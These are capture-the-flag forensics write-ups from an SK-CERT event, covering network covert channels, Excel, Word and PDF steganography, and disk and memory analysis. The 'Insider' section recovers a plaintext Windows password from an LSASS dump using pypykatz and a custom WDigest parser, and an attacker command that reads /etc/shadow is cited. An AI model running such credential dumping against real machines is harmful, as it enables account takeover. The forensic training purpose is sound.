- Searching for port numbers as raw bytes is an effective carving technique. A 16-bit port number in big-endian format is a reliable anchor for locating UDP headers in a flat binary search, especially for non-standard ports like 47291 that are unlikely to appear in unrelated data.
- Failed approaches are worth documenting. Knowing that
linux.bash, child process inspection, and heap carving all returned nothing before the packet search approach was tried demonstrates the full investigative process and helps future analysts skip dead ends. - XOR-encrypted traffic is not meaningfully hidden once the key is known. The entire encryption scheme in this backdoor collapsed the moment the script was recovered from memory, since the key was hardcoded in plaintext.
- Cross-challenge correlation strengthens conclusions. The
cat /etc/shadowcommand appearing in both bash history (Challenge 1) and as a recovered UDP payload (this challenge) independently confirms the same attacker action through two separate forensic methods, which is the kind of corroboration that holds up in a real incident report.
Flag
SK-CERT{4n0th3r_w4y_0f_c4rv1ng}Decoded from leet speak: "Another way of carving." A reference to the packet carving technique used here as an alternative to the process memory carving from the previous challenge.
SPAN Sniff
 Category: Network Forensics
Files: network.pcap
Flag: SK-CERT{h1DD3n_1n_pl41n7eX7_n37Fl0w}
Challenge Description
A PCAP capture from a network SPAN port, containing HTTP traffic that encodes a hidden message.
Solution
Step 1 - Initial Reconnaissance
Opened the PCAP in tshark and enumerated protocols. Found HTTP traffic with requests going to various endpoints. Noticed that certain HTTP requests contained a Host header while others did not, which is unusual.
Step 2 - Identifying the Encoding Scheme
The key insight was that the presence or absence of the HTTP Host header on each request represented a binary signal:
- Host header present → binary
1 - Host header absent → binary
0
Step 3 - Decoding
Extracted all HTTP requests in order and checked each for the Host header. Collected the binary stream, then grouped into 8-bit bytes and converted to ASCII:
import subprocess

# Extract HTTP requests and check for Host header presence
result = subprocess.run(
    ['tshark', '-r', 'network.pcap', '-Y', 'http.request',
     '-T', 'fields', '-e', 'http.host'],
    capture_output=True, text=True
)

bits = ''
for line in result.stdout.strip().split('\n'):
    bits += '1' if line.strip() else '0'

# Convert binary to ASCII
flag = ''
for i in range(0, len(bits) - 7, 8):
    byte = bits[i:i+8]
    flag += chr(int(byte, 2))

print(flag)  # SK-CERT{h1DD3n_1n_pl41n7eX7_n37Fl0w}
Key Takeaway
A covert channel encoded in HTTP metadata (presence/absence of the Host header), not in the payload itself. Classic steganography-in-protocol-headers technique.
Insider
 Category: Forensics / Memory Analysis
Files: handout.dmp, encrypted.7z
Flag: SK-CERT{B3_4w4r3_0F_1n51D3Rz_PlzzzZ}
Challenge Description
Our disgruntled employee, Peter, has just left the company. Before leaving, he encrypted a critical file called
financial_secrets.txtcontaining sensitive information about our customers. We believe he protected the file with a complex and unbreakable password consisting of a mix of uppercase and lowercase letters, numbers, and symbols. To help you investigate, we are providing a dump captured at the moment of his departure.
Solution
Step 1 - File Identification
encrypted.7z: 1010-byte 7-zip archive encrypted with 7zAES, containingfinancial_secrets.txt(2645 bytes uncompressed).handout.dmp: 55 MB Windows Mini DuMP (LSASS process dump), build 19045 (Windows 10 22H2), dated Feb 8, 2026.
Step 2 - Initial LSASS Dump Analysis with pypykatz
pypykatz lsa minidump handout.dmpUser: Peter, Domain: DESKTOP-JG8RDKF, SID: S-1-5-21-651026828-2995092438-3424030943-1002
NTLM Hash: 46b45ae514b52b4d452d6340188c196c
pypykatz extracted the NTLM hash but reported 0 WDigest credentials - the plaintext password appeared missing.
Step 3 - Discovering the pypykatz Bug
The WDigest credential provider stores plaintext passwords in LSASS memory (when UseLogonCredential is enabled). pypykatz finds WDigest entries by searching for a code signature inside wdigest.dll.
For build 19045, pypykatz selects the Vista-Win10 template with signature \x48\x3b\xd9\x74 (CMP RBX, RCX), but this wdigest.dll actually uses \x48\x3b\xd8\x74 (CMP RBX, RAX) - a different register comparison. pypykatz’s template condition for Win11 (WIN_11 <= build < WIN_11) is also a no-op bug.
Verification:
reader.search_module('wdigest', b'\x48\x3b\xd9\x74')  # NOT found
reader.search_module('wdigest', b'\x48\x3b\xd8\x74')  # FOUND (6 hits)
Step 4 - Pure Python WDigest Parser
Wrote a custom parser that:
- Uses the correct signature
\x48\x3b\xd8\x74to locate thel_LogSessListlinked list head inwdigest.dll(at VA0x7ffeca685530) - Follows the RIP-relative LEA to find the list head pointer
- Walks the linked list of
WdigestListEntrystructures - Reads
LSA_UNICODE_STRINGfor Username, Domain, and encrypted Password - Decrypts using pypykatz’s extracted LSA session keys (3DES/AES)
from minidump.minidumpfile import MinidumpFile
from pypykatz.pypykatz import pypykatz
import struct

mimi = pypykatz.parse_minidump_file('handout.dmp')
lsa_dec = mimi.lsa_decryptor
mf = MinidumpFile.parse('handout.dmp')
reader = mf.get_reader()

# l_LogSessList head found via correct signature
list_head = 0x7ffeca685530
flink = struct.unpack('<Q', reader.read(list_head, 8))[0]

# Walk linked list, read WdigestListEntry, decrypt password
# Entry at flink: this_entry + 0x30 -> UserName, DomainName, Password (LSA_UNICODE_STRING)
# Decrypt with lsa_dec.decrypt(encrypted_password_bytes)
Result:
Entry 1 @ LUID 304974: Peter / DESKTOP-JG8RDKF
  *** DECRYPTED PASSWORD: ']=rPVeg0w3VNs^M^4yj%r!mg1f*!KifP' ***
The password is 32 characters: ]=rPVeg0w3VNs^M^4yj%r!mg1f*!KifP
Step 5 - Decrypting the Archive
7z x encrypted.7z -p']=rPVeg0w3VNs^M^4yj%r!mg1f*!KifP'
cat financial_secrets.txt
The flag was embedded in a fake transaction record:
TXN-002 | 2026-02-10 | SCHEDULED| $890,000.00 | SK-CERT{B3_4w4r3_0F_1n51D3Rz_PlzzzZ}Key Takeaway
pypykatz (v0.6.13) has a signature mismatch bug for Windows 10 build 19045’s wdigest.dll. The WDigest code pattern changed registers (RBX,RCX → RBX,RAX), causing pypykatz’s template to miss the credential list entirely. A custom parser using the minidump library + pypykatz’s LSA decryption keys successfully extracts the plaintext password. The old mimikatz.exe (2022 via Wine) also fails on this build, showing “Z” for all usernames.
Administrative Tasks
Challenge Overview
- Category: Forensics / Steganography
- Difficulty: Medium
- Files:
Excel.xlsm,flag1.zip
Challenge Description
Extract four hidden messages embedded within an Excel spreadsheet and assemble them in a specific order to form a password for decrypting an archive containing the flag.
Challenge Analysis
1. Message Locations
The four hidden messages were distributed across different Excel components:
- MSG_1 (
8f2e8d95): Found in shared strings (xl/sharedStrings.xml) - MSG_2 (
aa30c9bf): Embedded as individual characters in cell comments (xl/comments1.xml), scattered across multiple formatted text runs - MSG_3 (
0c4810a6): Generated by formulas in Sheet6 that evaluate CHAR(ROUND(…)) expressions - MSG_4 (
83b44f09): Stored in person metadata (xl/persons/person.xml)
2. Extraction Methods
MSG_2 Extraction (Comments):
Comments used a clever obfuscation technique - instead of storing the complete message string, each character was placed in a separate formatted text run (<r><t>character</t></r>). Extraction required iterating through comment text runs and collecting individual characters.
MSG_3 Extraction (Formulas): Sheet6 contained formulas with the structure:
CHAR(ROUND(Resultz!V542+Resultz!V59+Resultz!U940+Resultz!U707,0))+CHAR(...)...Key steps:
- Parse Excel XML using ElementTree (not regex) for reliable cell extraction
- Load all values from the Resultz sheet (sheet5)
- Extract CHAR() calls using nested parenthesis matching
- Evaluate cell references and ROUND() functions
- Convert resulting ASCII codes to characters
The formulas evaluated to VBA code snippets that, when concatenated and processed, revealed the hidden message.
3. Password Assembly
The four messages were assembled in order 1→4→2→3:
MSG_1 + MSG_4 + MSG_2 + MSG_3
= 8f2e8d95 + 83b44f09 + aa30c9bf + 0c4810a6
= 8f2e8d9583b44f09aa30c9bf0c4810a6
Exploitation Steps
-
Extract shared strings: Scan xl/sharedStrings.xml for HIDDEN_MSG patterns
-
Parse comments: Use XML ElementTree to extract character sequences from comment formatting
-
Load spreadsheet data:
import zipfile import xml.etree.ElementTree as ET with zipfile.ZipFile('Excel.xlsm') as z: sheet5_xml = z.read('xl/worksheets/sheet5.xml').decode('utf-8') root = ET.fromstring(sheet5_xml) cells = {} for row in root.findall('.//{...}row'): for cell in row.findall('{...}c'): ref = cell.get('r') v_elem = cell.find('{...}v') if v_elem is not None: cells[ref] = v_elem.text -
Evaluate formulas:
# Parse CHAR() calls with nested parenthesis matching def evaluate_formula(formula_str, cells_dict): chars = [] i = 0 while i < len(formula_str): char_idx = formula_str.find('CHAR(', i) if char_idx == -1: break # Match parentheses to find CHAR() boundaries depth = 1 j = char_idx + 5 while j < len(formula_str) and depth > 0: if formula_str[j] == '(': depth += 1 elif formula_str[j] == ')': depth -= 1 j += 1 expr = formula_str[char_idx+5:j-1] # Replace cell refs and evaluate expr = re.sub(r'(Resultz!)?([A-Z]+\d+)', replace_cell_ref, expr) result = eval(expr.replace('ROUND(', 'round(')) chars.append(chr(int(result))) i = j return ''.join(chars) -
Decrypt archive:
unzip -P "8f2e8d9583b44f09aa30c9bf0c4810a6" flag1.zip
Key Insights
-
Multi-Layer Obfuscation: Messages were hidden using different techniques:
- Direct XML text storage
- Fragmented text across formatting elements
- Formula-based code generation
- XML metadata
-
Excel as a Data Container: Excel files are ZIP archives with structured XML. Proper parsing requires understanding:
- Namespace-aware XML parsing (ElementTree with namespaces)
- Cell reference formats (e.g., “V542” = column V, row 542)
- Shared formula mechanics
-
Formula Evaluation: Complex formulas require:
- Proper parenthesis matching for nested functions
- Cell value substitution
- Arithmetic evaluation
-
Message Assembly Order: The non-sequential order (1→4→2→3) required understanding the hint in the README that messages needed to be reassembled in a specific order.
Solution
Flag: SK-CERT{L057_1N_3XC3L_5H3375}
Lessons Learned
- XML parsing with namespaces is critical for reliable extraction from Office formats
- Regex alone is insufficient for complex nested structures; use proper XML parsers
- Steganography in spreadsheets can exploit multiple storage mechanisms simultaneously
- Password construction from multiple fragments increases complexity and obfuscation
Challenge 2: MS Word Forensics
Files: Base64.docm + flag2.zip
Flag: SK-CERT{M5W0RD_F0R3N51C5}
Assembly order: 4 → 3 → 1 → 2
Overview
We’re given a macro-enabled Word document (Base64.docm) and a password-protected ZIP (flag2.zip). The goal is the same format as the Excel challenge: find 4 hidden message parts inside the document, then assemble them in the given order to form the ZIP password.
The document itself is a fake educational guide about Base64 encoding. The visible content is a red herring - none of it matters. Everything of interest is hidden in places you’d never look while reading normally.
First Step: It’s a ZIP File
.docm (and .docx, .xlsx, .xlsm) files are actually ZIP archives in disguise. You can extract them directly with unzip:
unzip Base64.docm -d extracted/Why does this work? Microsoft Office’s Open XML format stores all document content as a collection of XML files, images, and binary blobs - packaged together as a ZIP. The
.docmextension is just a label. Renaming it to.zipand opening it works too.
The internal structure looks like this:
word/document.xml       ← main document body
word/footer1.xml        ← page footer content
word/vbaProject.bin     ← VBA macro code (binary format)
word/media/image1.png   ← embedded images (54 of them!)
docProps/core.xml       ← document metadata
docProps/app.xml        ← application metadata
word/people.xml         ← comment author info
The first move is always to grep everything:
grep -ri "HIDDEN_MSG" .Result: nothing. The hiding is more creative this time.
MSG 1 - Near-Invisible Pixels in an Embedded Image
Location: word/media/image39.png
How it was hidden
The document contains 54 embedded PNG images - mostly screenshots of code or terminal output illustrating the Base64 guide. Most of them are small inline images or code blocks. image39.png is suspicious immediately:
| Property | Value |
|---|---|
| Resolution | 1504 × 520 pixels (much larger than most images) |
| File size | 23,040 bytes (suspiciously small for that resolution) |
| Appearance | Completely white/blank |
The trick: the image contains text written in very light grey (RGB values around 172–253 out of 255) on a white background. The contrast difference is so minimal it’s completely invisible to the human eye.
Digging into the pixel data:
- Total pixels: 782,080
- Non-white pixels: only 980 - that’s 0.1% of the image
- All non-white pixels are clustered in a tiny region: rows 273–288, columns 618–848 (just 240×27 pixels out of the full canvas)
To recover the text, you extract that region, apply a brightness threshold (anything darker than 240/255 counts as “ink”), scale it up 8×, and invert the colors. The result is crisp, readable text:
HIDDEN_MSG_1_{03c77a9b}Key lesson: An image that looks blank may not be blank. If an image is unusually large in resolution but tiny in file size - that’s a flag. Always scan pixel value distributions on suspicious images programmatically. You cannot find this by eye.
MSG_1 =
03c77a9b
MSG 2 - Base64 String Buried in Document XML
Location: word/document.xml
How it was hidden
The main document body lives in word/document.xml - a large, dense XML file containing every paragraph, text run, image reference, and style tag. Buried among image embedding references and markup is this string:
SElEREVOX01TR18yX3s0N2QwMjQxYX0=It looks like a relationship ID or an internal checksum - exactly the kind of thing you’d scroll past without a second thought.
Decoding it:
import base64
base64.b64decode("SElEREVOX01TR18yX3s0N2QwMjQxYX0=")
# b"HIDDEN_MSG_2_{47d0241a}"
Why is the whole document themed around Base64? It’s not a coincidence. The fake educational content is a hint - the hiding method is Base64. The author is pointing at the technique while distracting you with content.
Other Base64 strings found in the XML that were decoys:
base64.b64decode("SGkhIE1pY2hhZWwgSmFja3NvbiBoZXJlIGFnYWluIDop")
# b"Hi! Michael Jackson here again :)"  ← same troll as the Excel challenge

base64.b64decode("aHR0cHM6Ly93d3cueW91dHViZS5jb20vc2hvcnRzLzJCeEdTWWJUSHl3")
# b"https://www.youtube.com/shorts/2BxGSYbTHyw"  ← YouTube link
Key lesson: Grep all XML files for Base64 patterns and decode every match. The regex
[A-Za-z0-9+/]{20,}={0,2}catches most of them. Don’t skip strings that look like internal IDs - that’s exactly what you’re meant to think they are.
MSG_2 =
47d0241a
MSG 3 - White Text in the Page Footer
Location: word/footer1.xml
How it was hidden
Every page of the document has a footer. It appears completely blank when you open the document. The XML tells a different story.
The footer contains HIDDEN_MSG_3_{5caf69d6} written out character by character, each letter in its own XML <w:r> run element. Every single character has these properties:
<w:color w:val="FFFFFF" w:themeColor="background1"/>
<w:sz w:val="4"/>
<w:szCs w:val="4"/>
Breaking that down:
| Property | Value | Meaning |
|---|---|---|
w:val="FFFFFF" | Pure white | Same colour as the page background |
w:sz w:val="4" | 4 half-points | Font size of 2pt |
Two separate layers of hiding working together:
- White on white - invisible by colour
- 2pt font size - even if you changed the text colour, it would be one pixel tall and unreadable at normal zoom
This text has been sitting on every single page of the document the entire time you were reading it.
Extra obfuscation: Some character runs use the font “Al Tarikh” - an Arabic script font - applied to Latin characters. This causes letters to render strangely if the text ever became visible, adding one more layer of confusion.
Key lesson: Word footers and headers are stored in separate XML files (
footer1.xml,header1.xml), not insidedocument.xml. Grepping the document body won’t find them. Always check header and footer XML files independently. White text on a white background is a classic steganography-lite technique.
MSG_3 =
5caf69d6
MSG 4 - Base64 String Inside the VBA Macro Binary
Location: word/vbaProject.bin
How it was hidden
The .docm extension means the file contains VBA macros. Unlike the rest of the document (which is plain XML), macro code is stored in a binary format inside word/vbaProject.bin.
Running strings on the binary extracts any readable text:
strings word/vbaProject.binAmong the output, one entry stands out:
SElEREVOX01TR180X3sxZmYxNTE5Zn0=base64.b64decode("SElEREVOX01TR180X3sxZmYxNTE5Zn0=")
# b"HIDDEN_MSG_4_{1ff1519f}"What else was in the VBA binary? The macro contained functions named
Base64Decode,VersionValidator,DocumentFormatter, andDocumentAnalyzer- all withAutoOpentriggers, meaning they’d run automatically when the document is opened. It also referenced XML DOM objects, suggesting the macro reads or modifies document content at runtime. The whole thing is dressed up to look like a legitimate document automation tool. The Base64 string is embedded as a string literal inside one of these functions, blending in with other internal strings.
Key lesson: Always extract VBA macro content from
.docm/.xlsmfiles. The binary is not encrypted by default, sostringspulls out readable content. Any Base64-looking string is worth decoding immediately. If you need the actual decompiled VBA source code, useolevbafrom theoletoolspackage.
MSG_4 =
1ff1519f
Assembling the Password
Assembly order specified: 4 → 3 → 1 → 2
| Part | Value |
|---|---|
| MSG_4 | 1ff1519f |
| MSG_3 | 5caf69d6 |
| MSG_1 | 03c77a9b |
| MSG_2 | 47d0241a |
Password = 1ff1519f5caf69d603c77a9b47d0241aunzip -P 1ff1519f5caf69d603c77a9b47d0241a flag2.zip
cat flag2.txt
# SK-CERT{M5W0RD_F0R3N51C5}(Translation: “MS WORD FORENSICS” in leet speak)
Full Methodology: Word Document Forensics
This is a reusable checklist for any future .docx/.docm challenge.
Step 1 - Extract the ZIP
unzip file.docm -d extracted/
cd extracted/
Step 2 - Grep all XML for obvious patterns
grep -ri "HIDDEN" .
grep -ri "FLAG" .
grep -ri "password" .
If nothing turns up, get creative.
Step 3 - Check document body for invisible text
Open word/document.xml and look for:
w:vanish- Word’s built-in “hidden text” flagw:colorwith valueFFFFFFor matching the backgroundw:szwith value≤ 4(font size 1–2pt)w:del- deleted/tracked-change text
Step 4 - Check headers and footers separately
cat word/header1.xml word/header2.xml
cat word/footer1.xml word/footer2.xml
These are separate files. Grepping document.xml alone will miss them entirely.
Step 5 - Scan all images
- List image dimensions and file sizes; flag anything large in resolution but tiny in bytes
- For suspicious images: load with PIL, count non-white pixels
- Crop and scale up any region with content
- Apply threshold or contrast enhancement to reveal faint text
Step 6 - Scan all XML for Base64 strings
grep -oP '[A-Za-z0-9+/]{20,}={0,2}' word/*.xmlDecode every match. Don’t skip strings that look like internal IDs.
Step 7 - Extract VBA macro strings
strings word/vbaProject.bin
# Or for full decompiled source:
pip install oletools
olevba word/vbaProject.bin
Step 8 - Check all metadata files
docProps/core.xml    ← title, subject, creator, description
docProps/app.xml     ← Manager, Company fields
word/people.xml      ← comment author userIds
word/settings.xml    ← document settings
customXml/           ← custom XML data parts
Step 9 - Check footnotes and endnotes
cat word/footnotes.xml
cat word/endnotes.xml
These are separate files and almost always overlooked.
Step 10 - Check theme and style files
cat word/theme/theme1.xml
cat word/styles.xml
Comparison with the Excel Challenge
Both challenges were authored by the same fictional “Michael Jackson” account and used identical troll messages. The hiding techniques escalated noticeably:
| Excel Challenge | Word Challenge | |
|---|---|---|
| Technique 1 | Cell data at extreme coordinates (row 816,000+) | Near-invisible grey pixels in an image |
| Technique 2 | Comment metadata XML | Base64 string in document body XML |
| Technique 3 | CHAR() formula obfuscation | White 2pt text in the page footer |
| Technique 4 | XML metadata field (userId) | Base64 string in VBA macro binary |
The Word challenge introduced pixel-level image analysis, which the Excel challenge didn’t require at all. Both reward the same core skill: treating Office files as ZIP archives and systematically examining every component.
Final Notes
The filename Base64.docm was itself a hint. It’s telling you two things directly: the encoding method is Base64, and it’s a Word macro file. The entire fake educational document about Base64 is a double bluff - it teaches you the exact tool you need to decode the hidden messages while keeping you busy reading.
When a challenge document has a strong theme, that theme is almost always pointing at the technique:
- A document about encryption hides things with encryption
- A document about steganography hides things in images
- A document about Base64 hides things in Base64
Read the room.
Summary
| MSG | Value | Location | Technique |
|---|---|---|---|
| 1 | 03c77a9b | word/media/image39.png | Near-invisible light grey pixels on white background |
| 2 | 47d0241a | word/document.xml | Base64-encoded string in document body XML |
| 3 | 5caf69d6 | word/footer1.xml | White text, 2pt font, repeated on every page |
| 4 | 1ff1519f | word/vbaProject.bin | Base64 string embedded in VBA macro binary |
Flag: SK-CERT{M5W0RD_F0R3N51C5}Challenge 3 - PBES-512
Files: PBES-512.pdf flag3.zip
Flag: SK-CERT{WHY_15_MJ_3V3RYWH3R3}
Overview
We’re given a PDF document (PBES-512.pdf) and a password-protected ZIP archive (flag3.zip). The README tells us the ZIP password is constructed by finding 4 hidden messages inside the PDF, each in the format HIDDEN_MSG_x_{xxxxxxxx}, and combining their 8-character hex values in reverse order (4→3→2→1).
Password = MSG_4 + MSG_3 + MSG_2 + MSG_1
         = 85add2c0 + 0a6899cf + b100bf91 + 4abcc69f
         = "85add2c00a6899cfb100bf914abcc69f"
Flag:
SK-CERT{WHY_15_MJ_3V3RYWH3R3}
Initial Reconnaissance
Before hunting for the hidden messages, let’s figure out what we’re working with:
from pypdf import PdfReader

r = PdfReader('PBES-512.pdf')
print('Pages:', len(r.pages))
print('Metadata:', r.metadata)
print('Root keys:', list(r.trailer['/Root'].keys()))
Key observations:
| Property | Value |
|---|---|
| PDF version | 1.5 |
| Total pages | 15 (only 12 have visible content) |
| Producer | macOS Version 26.3 Quartz PDFContext; pyHanko 0.32.0 |
| Notable root keys | /AcroForm, /Names, /Outlines, /StructTreeRoot |
What’s pyHanko? It’s a Python library for digitally signing PDF files. Its presence in the metadata tells us this PDF was signed programmatically - which is a big hint that the signature itself might be hiding something.
What are pages 13–15? They exist in the file structure but their content streams contain only
q Q- which is PDF shorthand for “do nothing.” They render as completely blank in any PDF viewer, but they’re still there in the raw file.
MSG 4 - Nested Embedded File Attachment
Location: /Names → /EmbeddedFiles → fonts.zip → nested archive
How it was hidden
PDFs support attaching arbitrary files inside them - like email attachments. This one had a ZIP file called fonts.zip embedded in its /Names→/EmbeddedFiles structure. Nothing about this is visible when you open the PDF normally.
Extraction
from pypdf import PdfReader

reader = PdfReader('PBES-512.pdf')
root = reader.trailer['/Root']
names = root['/Names'].get_object()
ef = names['/EmbeddedFiles']

# ef['/Names'] = ['fonts.zip', IndirectObject(7, 0, ...)]
file_obj = ef['/Names'][1].get_object()
data = file_obj['/EF']['/F'].get_object().get_data()

open('fonts.zip', 'wb').write(data)
Extracting fonts.zip gives us two files:
fonts.zip
├── another_pass        (19 bytes - plaintext password)
└── another_part.zip    (234 bytes - password-protected)
The file another_pass contains the plaintext string verysecretpassword. Using that to unlock the inner ZIP:
unzip -P verysecretpassword another_part.zip
# extracts: another_part.txt
Contents of another_part.txt:
HIDDEN_MSG_4_{85add2c0}MSG_4 =
85add2c0
MSG 3 - X.509 Certificate Subject Alternative Name
Location: PKCS#7 digital signature → certificate chain → SAN extension
Some background
When you digitally sign a PDF, the signature blob contains not just the cryptographic signature itself, but also the certificate chain - the chain of digital certificates that proves the signer’s identity. Each certificate can carry optional fields called extensions, and one common extension is the Subject Alternative Name (SAN), which normally lists domain names or email addresses associated with the certificate.
Here, the challenge author abused that extension to smuggle a hidden message.
Extraction
from pypdf import PdfReader
from cryptography.hazmat.primitives.serialization.pkcs7 import load_der_pkcs7_certificates

reader = PdfReader('PBES-512.pdf')
sig_field = reader.trailer['/Root']['/AcroForm']['/Fields'][0].get_object()
sig_value = sig_field['/V'].get_object()
sig_bytes = bytes(sig_value['/Contents'])

certs = load_der_pkcs7_certificates(sig_bytes)
for cert in certs:
    for ext in cert.extensions:
        print(ext.oid._name, ':', ext.value)
The signature contains two certificates:
| Certificate | Subject |
|---|---|
| End-entity | C=MJ, O=MJ, CN=MJ signature |
| Intermediate CA | C=MJ, O=MJ Intermediate, CN=MJ Intermediate CA |
The Intermediate CA certificate has a SAN extension containing:
subjectAltName: <DNSName(value='HIDDEN_MSG_3_{0a6899cf}')>MSG_3 =
0a6899cf
Who is “MJ”? The organisation field on every certificate is set to
MJ. This is a recurring joke across the challenge - a fictional “Michael Jackson” account. The flag itself references it:WHY_15_MJ_3V3RYWH3R3= “Why is MJ everywhere?”
MSG 2 - Invisible Annotation on a Hidden Page
Location: Page 14 (blank/invisible page) → /Annots
How it was hidden
PDF annotations (comments, highlights, sticky notes, etc.) are attached to pages. Page 14 exists in the file but is invisible - it has an empty content stream. Even if a viewer somehow rendered it, the annotation placed on it uses coordinates that push it far off the visible page area, so it can never be seen on screen.
Extraction
reader = PdfReader('PBES-512.pdf')
page14 = reader.pages[13]  # 0-indexed, so page 14 = index 13
ann = page14.get_object()['/Annots'][0].get_object()

print('Title    :', ann['/T'])        # 'michaeljackson'
print('Rect     :', ann['/Rect'])     # [266.96, 0, 329.04, 718.0]
print('Contents :', ann['/Contents'])
The annotation’s /T (title) field is michaeljackson. Its /Contents field stores the hidden message with each character on its own line:
H I D D E N _ M S G _ 2 _ { b 1 0 0 b f 9 1 }Why is it invisible? The annotation’s rendering uses an x-offset of −266.96 points, which moves the text far to the left - completely outside the page’s visible area. A PDF viewer renders it at those coordinates, which means it’s never on screen.
MSG_2 =
b100bf91
MSG 1 - Glyph Images Watermarked Over the Signature Box
Location: Page 12 (last visible page) → signature area → individual glyph XObjects
This was the most visually deceptive hiding technique of the four.
How it was hidden
Page 12 has a digital signature field that appears as a solid black rectangle in every PDF viewer. The hidden message is written on top of that black rectangle - but using individual glyph images, one per character, each placed as a separate image resource (XObject) in the page.
The problem is that the signature field’s appearance stream takes visual precedence in PDF viewers, so all you ever see is the black box. The glyph images are there in the raw file structure - they’re just completely obscured.
Discovery
Running pdfimages on the PDF reveals a cluster of small images (roughly 24×46 to 56×72 pixels) alongside the regular document images. These come in pairs - one image containing the rendered character glyph, and one all-white mask of the same size.
The page 12 /Resources//XObject dictionary has entries Im6 through Im25:
Im25- 412×112 px - the dark grey background rectangle of the signature boxIm6–Im24- the individual character glyph images
Decoding the sequence
The PDF content stream for page 12 contains a series of matrix+Do operations that place each glyph at a specific x-coordinate within the signature area (y ≈ 123):
q  11.56  0  0  18.46  316.42  123.59  cm  /Im6   Do  Q
q   7.47  0  0  15.74  326.18  124.68  cm  /Im7   Do  Q
q   9.00  0  0  18.66  332.50  123.61  cm  /Im8   Do  Q
q   8.58  0  0  18.73  341.17  123.77  cm  /Im8   Do  Q   ← Im8 used twice
q   8.58  0  0  16.42  349.20  125.32  cm  /Im9   Do  Q
q   8.86  0  0  18.23  356.85  124.43  cm  /Im10  Do  Q
q   6.24  0  0  14.45  367.19  119.54  cm  /Im11  Do  Q   ← Im11 used 3×
...
What’s a
cmmatrix in PDF? It stands for concat matrix - it defines a transformation (position + scale) for the object being drawn. The first 4 numbers handle scaling, and the last 2 (tx,ty) are the x/y coordinates on the page. So sorting all the glyph placements by theirtxvalue gives us the left-to-right reading order.
Sorting by x-coordinate and rendering in that order produces:
H I D D E N _ M S G _ 1 _ { 4 a b c c 6 9 f }The glyph-to-character mapping:
| XObject | Character | XObject | Character |
|---|---|---|---|
| Im6 | H | Im15 | 1 |
| Im7 | I | Im16 | { |
| Im8 | D (×2) | Im17 | 4 |
| Im9 | E | Im18 | a |
| Im10 | N | Im19 | b |
| Im11 | _ (×3) | Im20 | c (×2) |
| Im12 | M | Im21 | 6 |
| Im13 | S | Im22 | 9 |
| Im14 | G | Im23 | f |
| Im24 | } |
Why are some XObjects reused? Repeated characters (both
Ds inHIDDEN, bothcs in4abcc69f, all three underscores) share the same image resource - the PDF just places it at multiple coordinates. This is normal PDF efficiency, but it also means you can’t just read the XObject list in order; you have to track the actual placement coordinates.
Full message:
HIDDEN_MSG_1_{4abcc69f}MSG_1 =
4abcc69f
Password Assembly & Flag Extraction
The README specifies order 4321:
PASSWORD = MSG_4 + MSG_3 + MSG_2 + MSG_1
         = "85add2c0" + "0a6899cf" + "b100bf91" + "4abcc69f"
         = "85add2c00a6899cfb100bf914abcc69f"
unzip -P 85add2c00a6899cfb100bf914abcc69f flag3.zip
# extracts: flag3.txt
cat flag3.txt
# SK-CERT{WHY_15_MJ_3V3RYWH3R3}Bonus: Is PBES-512 a Real Encryption Standard?
Absolutely not. PBES-512 stands for “Poultry-Based Encryption Standard” - it’s an elaborate joke cryptography paper. The flag itself (WHY IS MJ EVERYWHERE in leetspeak) confirms the whole thing is tongue-in-cheek.
The paper is impressively well-crafted as a parody - correct LaTeX-style notation, proper threat model structure, a formal abstract - but every concrete technical claim involves chickens.
A few highlights:
The authors:
- Dr. Henrietta K. Fowler (fowl = poultry)
- Prof. Clive R. Hatchman (to hatch = what eggs do)
- Dr. Amelia Eggsworth (self-explanatory)
- Institute for Avian Security Standards (IASS)
The algorithm:
- Entropy is sourced from live chickens - measuring step irregularity, wing-flap jitter, head-tilt variance, and “spontaneous cluck emission patterns”
- Minimum entropy rate: 128 clucks/sec per ISO-Hen-27001
- Key derivation via FeatherHash512 and Egg-Laying Frequency Modulation (ELFM)
- Key exchange via Coop-to-Coop Handshake (CCH)
- Forward secrecy achieved through Molting Rotation
The threat model:
- Defends against Q-Roosters (quantum-enabled roosters running Grover’s algorithm)
- Assumes the adversary does NOT possess Certified Feather Injection Hardware (FIH)
- Security degrades if the attacker achieves “cross-coop molting synchronization”
Deployment target: farm-to-cloud environments.
Summary
| MSG | Value | Hiding Technique |
|---|---|---|
| 1 | 4abcc69f | Individual glyph images overlaid on the signature box (page 12) |
| 2 | b100bf91 | FreeText annotation on hidden page 14, placed at off-screen coordinates |
| 3 | 0a6899cf | X.509 SAN extension inside the intermediate CA certificate |
| 4 | 85add2c0 | Nested password-protected ZIP inside an embedded file attachment |
Each hiding location abuses a legitimate PDF/PKI feature for an unintended purpose - embedded files, digital signatures, annotations, and image XObjects all have real uses in normal documents. That’s what makes this challenge interesting: there’s no “broken” format to exploit. The data is hidden in plain sight within spec-compliant structures that most tools and viewers simply never expose to the user.
Gamer
Category: Digital Forensics
Flag: SK-CERT{4lm057_5Ucc355fUl_53cR37_F1l3_7r4n5F3R}

Challenge Description
An employee who is also a gamer was working under significant time pressure. A client assignment had to be completed quickly, and in his haste, he did something he shouldn’t have. Investigate what happened.
Provided: disk.7z - a 7-Zip archive containing a forensic disk image in AccessData AD1 format (5 segments).
1. Initial Setup - Extracting the AD1 Image
7z x disk.7z -o./disk_extractedThis produced 5 AD1 segments:
disk_extracted/disk/
├── disk.ad1
├── disk.ad2
├── disk.ad3
├── disk.ad4
└── disk.ad5
Parsing the AD1 Image
AD1 (AccessData Custom Content Image) is a forensic container format. We used the Python dissect.evidence library to parse it:
python3 -m venv .venv
source .venv/bin/activate
pip install dissect.evidence
